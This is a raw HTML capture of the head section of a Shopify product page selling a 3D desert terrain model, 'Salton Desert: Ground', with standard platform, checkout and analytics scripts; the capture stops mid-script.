

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.theterraindomain.com/collections/desert-terrains/products/salton-desert-ground
body_size: 24976
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  	<meta charset="utf-8">
  	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, user-scalable=0">
  	<meta name="theme-color" content="#e7b90d">
  	<link rel="canonical" href="https://www.theterraindomain.com/products/salton-desert-ground">

  	
	    <link rel="shortcut icon" href="//www.theterraindomain.com/cdn/shop/files/Logo_500_32x32.jpg?v=1614293864" type="image/png">
	

  	<!-- Title and description ================================================== -->
  	<title>
  	SALTON DESERT : GROUND &ndash; The Terrain Domain
  	</title>
  	
  		<meta name="description" content="TERRAIN SPECS 307,248 Polycount with Clean TopologySINGLE UV (NOT UDIM) - 8k, and 16k Texture Resolution - - COLOR, SPEC, BUMP, DISPLACEMENT and NORMAL MAPS ">
  	 

  	<!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="The Terrain Domain">
<meta property="og:url" content="https://www.theterraindomain.com/products/salton-desert-ground">
<meta property="og:title" content="SALTON DESERT : GROUND">
<meta property="og:type" content="product">
<meta property="og:description" content="TERRAIN SPECS 307,248 Polycount with Clean TopologySINGLE UV (NOT UDIM) - 8k, and 16k Texture Resolution - - COLOR, SPEC, BUMP, DISPLACEMENT and NORMAL MAPS ">

  <meta property="og:price:amount" content="3.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_1200x1200.jpg?v=1537506618"><meta property="og:image" content="http://www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_02_1200x1200.jpg?v=1537506622"><meta property="og:image" content="http://www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_03_1200x1200.jpg?v=1537506624">
<meta property="og:image:secure_url" content="https://www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_01_1200x1200.jpg?v=1537506618"><meta property="og:image:secure_url" content="https://www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_02_1200x1200.jpg?v=1537506622"><meta property="og:image:secure_url" content="https://www.theterraindomain.com/cdn/shop/products/AB_POLE_COMP_03_1200x1200.jpg?v=1537506624">


  <meta name="twitter:site" content="@theTerrainDoma1">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SALTON DESERT : GROUND">
<meta name="twitter:description" content="TERRAIN SPECS 307,248 Polycount with Clean TopologySINGLE UV (NOT UDIM) - 8k, and 16k Texture Resolution - - COLOR, SPEC, BUMP, DISPLACEMENT and NORMAL MAPS ">


  	<!-- CSS ================================================== -->
	<link href="//www.theterraindomain.com/cdn/shop/t/9/assets/main.scss.css?v=183853433458032945931674767994" rel="stylesheet" type="text/css" media="all" />

  	<!-- JS ================================================== -->
  	<script src="//www.theterraindomain.com/cdn/shop/t/9/assets/jquery.min.js?v=143819514376552347241534397761" type="text/javascript"></script>
  	<script src="//www.theterraindomain.com/cdn/shop/t/9/assets/plugins-top.js?v=152666347648553711101534397766" type="text/javascript"></script>

  	
  	<script type="text/javascript">
		theme = {};
		theme.t = {};
		theme.map = {};
		theme.cart_ajax = false;
	</script>

	<!-- Header hook for plugins ================================================== -->
  	<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2693890161/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2e5dc70cdd101faab907430f7404c39e">
<meta id="in-context-paypal-metadata" data-shop-id="2693890161" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.theterraindomain.com/products/salton-desert-ground.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2693890161" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"2e5dc70cdd101faab907430f7404c39e","betas":["rich-media-storefront-analytics"],"domain":"www.theterraindomain.com","predictiveSearch":true,"shopId":2693890161,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "theterraindomain.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Venue","id":34620833905,"schema_name":"Venue","schema_version":"3.7.1","theme_store_id":836,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.theterraindomain.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.theterraindomain.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.theterraindomain.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//www.theterraindomain.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//www.theterraindomain.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_D9bwt38V.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJ8NPuHe.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_pVrP2-kG.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CNh7FWN-.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DaoAelzT.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_1DND8Tac.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"pay-button":["modules/v2/client.pay-button_CFeQi1r6.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-button":["modules/v2/client.shop-button_Ca94MDdQ.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BMKh4nJE.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CJXi5kRN.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BoBxkgWu.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DCuDTzpR.en.esm.js","modules/v2/client.shop-login-button_DPYNfp1Z.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_U_3e4VxF.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DEgn0Z8u.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"shop-login":["modules/v2/client.shop-login_CoM5QKZ_.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BmrqWn8r.en.esm.js","modules/v2/chunk.common_CpVO7qML.esm.js","modules/v2/chunk.modal_DKF6x0Jh.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=theterraindomain.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/294d49f02bce1e07b70865794\/1dcde2e8ad2c97d637234a79b.js?shop=theterraindomain.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2693890161,"offset":-28800,"reqid":"f8744ef0-7be5-46a9-808b-2f2c294fded0-1765229229","pageurl":"www.theterraindomain.com\/collections\/desert-terrains\/products\/salton-desert-ground","u":"8c85047130bb","p":"product","rtyp":"product","rid":1560599363697};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.theterraindomain.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.theterraindomain.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.theterraindomain.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.theterraindomain.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled -->

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2693890161,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2693890161,storefrontBaseUrl: "https://www.theterraindomain.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"573603953","configuration":"{\"pixel_id\":\"613074752490788\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"79757425","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"The Terrain Domain","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"theterraindomain.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.theterraindomain.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":3.0,"currencyCode":"USD"},"product":{"title":"SALTON DESERT : GROUND","vendor":"The Terrain Domain","id":"1560599363697","untranslatedTitle":"SALTON DESERT : GROUND","url":"\/products\/salton-desert-ground","type":"3D MODEL"},"id":"14232175968369","image":{"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_01.jpg?v=1537506618"},"sku":"","title":"Freelance (Single User License)","untranslatedTitle":"Freelance (Single User License)"},{"price":{"amount":7.0,"currencyCode":"USD"},"product":{"title":"SALTON DESERT : GROUND","vendor":"The Terrain Domain","id":"1560599363697","untranslatedTitle":"SALTON DESERT : GROUND","url":"\/products\/salton-desert-ground","type":"3D MODEL"},"id":"16293022564465","image":{"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_01.jpg?v=1537506618"},"sku":"","title":"Small Studio (license for up to 10 seats)","untranslatedTitle":"Small Studio (license for up to 10 seats)"},{"price":{"amount":12.0,"currencyCode":"USD"},"product":{"title":"SALTON DESERT : GROUND","vendor":"The Terrain Domain","id":"1560599363697","untranslatedTitle":"SALTON DESERT : GROUND","url":"\/products\/salton-desert-ground","type":"3D MODEL"},"id":"16293421154417","image":{"src":"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_01.jpg?v=1537506618"},"sku":"","title":"Large Studio (license for up to 25 seats)","untranslatedTitle":"Large Studio (license for up to 25 seats)"}],"purchasingCompany":null},},"https://www.theterraindomain.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"2693890161","storefrontBaseUrl":"https:\/\/www.theterraindomain.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":3.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"SALTON DESERT : GROUND\",\"vendor\":\"The Terrain Domain\",\"id\":\"1560599363697\",\"untranslatedTitle\":\"SALTON DESERT : GROUND\",\"url\":\"\/products\/salton-desert-ground\",\"type\":\"3D MODEL\"},\"id\":\"14232175968369\",\"image\":{\"src\":\"\/\/www.theterraindomain.com\/cdn\/shop\/products\/AB_POLE_COMP_01.jpg?v=1537506618\"},\"sku\":\"\",\"title\":\"Freelance (Single User License)\",\"untranslatedTitle\":\"Freelance (Single User License)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1560599363697,"gid":"gid:\/\/shopify\/Product\/1560599363697","vendor":"The Terrain Domain","type":"3D MODEL","variants":[{"id":14232175968369,"price":300,"name":"SALTON DESERT : GROUND - Freelance (Single User License)","public_title":"Freelance (Single User License)","sku":""},{"id":16293022564465,"price":700,"name":"SALTON DESERT : GROUND - Small Studio (license for up to 10 seats)","public_title":"Small Studio (license for up to 10 seats)","sku":""},{"id":16293421154417,"price":1200,"name":"SALTON DESERT : GROUND - Large Studio (license for up to 25 seats)","public_title":"Large Studio (license for up to 25 seats)","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1560599363697}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };
